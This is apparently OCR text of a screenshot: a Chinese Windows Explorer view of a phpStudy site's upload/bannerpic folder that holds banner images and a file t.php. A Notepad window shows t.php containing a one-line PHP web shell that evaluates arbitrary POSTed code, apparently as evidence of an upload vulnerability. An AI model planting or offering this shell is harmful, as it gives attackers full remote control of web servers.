 bannerpic
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) E:\phpStudy\WWW\wwzzs\upload\bannerpic 转到
图片任务
作为幻灯片查看
复制到 CD
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到
Web
以电子邮件形式发送
此文件
名称 大小 类型 修改日期 相片拍照日
20150123155154.jpg 文件夹 2015-1-23 22:00
20140427071518.png 328 KB PNG 图像 2014-4-27 15:15
20140427071523.png 313 KB PNG 图像 2014-4-27 15:15
20140427071657.png 286 KB PNG 图像 2014-4-27 15:16
t.php 1 KB PHP 文件 2015-1-24 15:41
t.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['A']);?> 2 3 4 5